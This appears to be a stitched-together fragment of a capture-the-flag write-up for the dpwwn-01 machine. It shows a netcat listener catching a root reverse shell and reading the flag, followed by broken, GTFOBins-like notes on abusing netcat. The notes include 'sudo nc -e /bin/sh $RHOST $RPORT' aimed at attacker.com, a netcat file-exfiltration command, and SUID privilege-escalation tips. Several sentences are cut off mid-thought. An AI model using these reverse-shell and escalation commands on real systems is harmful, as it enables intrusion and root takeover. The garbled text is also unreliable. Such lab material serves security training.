 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.214] from (UNKNOWN) [192.168.1.231] 43230
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
cd /root
ls
anaconda-ks.cfg
dpwwn-01-FLAG.txt
cat dpwwn-01-FLAG.txt
Congratulation! I knew you can pwn it as this very easy challenge.
Thank you.
64445777
6e643634
37303737
37373665
36347077
776e6450
4077246e
33373336
36359090
Fetch a remote file via TCP. Run nc target.com 12345 < "file_to_send" on the attacker
the file.
LPORT=12345
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
or maintain privileged access.
Run nc -l -p 12345 on the attacker box to receive the shell. This only works with netcat
RHOST=attacker.com
RPORT=12345
sudo nc -e /bin/sh $RHOST $RPORT
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate
access with elevated privileges working as a SUID backdoor. If it is used to run
system()-like invocations) it only works on systems like Debian (<= Stretch) that
shell to run with SUID privileges.